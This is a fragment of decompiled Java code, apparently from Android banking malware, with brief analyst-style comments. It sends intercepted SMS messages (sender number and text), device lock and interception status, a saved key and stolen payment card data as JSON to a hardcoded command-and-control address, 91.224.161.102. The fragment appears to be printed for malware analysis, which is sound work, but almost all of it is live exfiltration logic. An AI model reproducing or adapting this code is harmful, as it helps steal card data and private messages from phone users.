 try {
//based on the action extracted, creates a structured Json using the missing class RequestFactory
//after using the missing class Sender, send the json to the ip
JSONObject var5;
if (var2.equals("REPORT_SAVED_KEY")) {
var5 = RequestFactory.makeIdSavedConfirm(var3);
Sender.request(this.httpClient, "http://91.224.161.102/?action=command", var5.toString());
} else if (var2.equals("REPORT_INCOMING_MESSAGE")) {
var5 = RequestFactory.makeIncomingMessage(var3, var1.getStringExtra("number"), var1.getStringExtra("text"));
Sender.request(this.httpClient, "http://91.224.161.102/?action=command", var5.toString());
} else if (var2.equals("REPORT_LOCK_STATUS")) {
var5 = RequestFactory.makeLockStatus(var3, settings.getBoolean("LOCK_ENABLED", false));
Sender.request(this.httpClient, "http://91.224.161.102/?action=command", var5.toString());
} else if (var2.equals("REPORT_INTERCEPT_STATUS")) {
var5 = RequestFactory.makeInterceptConfirm(var3, settings.getBoolean("INTERCEPTING_ENABLED", false));
Sender.request(this.httpClient, "http://91.224.161.102/?action=command", var5.toString());
} else {
//in case that the card data are acquired successfully
//send the data and after send an intent in broadcast to the other services
if (var2.equals("REPORT_CARD_DATA")) {
var5 = RequestFactory.makeCardData(var3, new JSONObject(var1.getStringExtra("data")));
Sender.request(this.httpClient, "http://91.224.161.102/?action=command", var5.toString());
Utils.putBoolVal(settings, "CARD_SENT", true);
var1 = new Intent("UPDATE_CARDS_UI");
var1.putExtra("status", true);
this.sendBroadcast(var1);
}
}